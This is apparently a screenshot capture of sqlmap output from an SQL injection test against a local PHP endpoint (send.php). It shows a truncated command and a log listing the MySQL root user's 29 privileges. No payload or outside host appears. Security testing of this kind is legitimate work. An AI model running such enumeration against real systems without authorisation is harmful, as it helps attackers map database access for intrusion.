 sqlmap-dev — python3 sqlmap.py --url=http://localhost:8080/send.php...
[12:15:51] [INFO] fetching number of privileges for user 'root'
[12:15:51] [INFO] retrieved: 29
[12:15:56] [INFO] fetching privileges for user 'root'
[12:15:56] [INFO] retrieved: SELECT
[12:16:13] [INFO] retrieved: INSERT
[12:16:31] [INFO] retrieved: UPDATE
[12:16:50] [INFO] retrieved: DELETE
[12:17:07] [INFO] retrieved: CREATE
[12:17:21] [INFO] retrieved: DROP
[12:17:36] [INFO] retrieved: RELOAD
[12:17:53] [INFO] retrieved: SHUTDOWN
[12:18:23] [INFO] retrieved: PROCESS
[12:18:45] [INFO] retrieved: FILE
[12:18:56] [INFO] retrieved: REFERENCES
[12:19:23] [INFO] retrieved: INDEX
[12:19:39] [INFO] retrieved: ALTER
[12:19:53] [INFO] retrieved: SHOW DATABASES
[12:20:35] [INFO] retrieved: SUPER
[12:20:51] [INFO] retrieved: CREATE TEMPORARY TABLES
[12:22:02] [INFO] retrieved: LOCK TABLES
[12:22:37] [INFO] retrieved: EXECUTE
[12:22:58] [INFO] retrieved: REPLICATION SLAVE
[12:23:51] [INFO] retrieved: REPLICATION CLIENT
[12:24:49] [INFO] retrieved: CREATE VIEW
[12:25:21] [INFO] retrieved: SHOW VIEW
[12:25:55] [INFO] retrieved: CREATE ROUTINE
[12:26:37] [INFO] retrieved: ALTER ROUTINE
[12:27:20] [INFO] retrieved: CREATE USER
[12:27:51] [INFO] retrieved: EVENT
[12:28:08] [INFO] retrieved: TRIGGER
[12:28:28] [INFO] retrieved: CREATE TABLESPACE
[12:29:15] [INFO] retrieved: DELETE HISTORY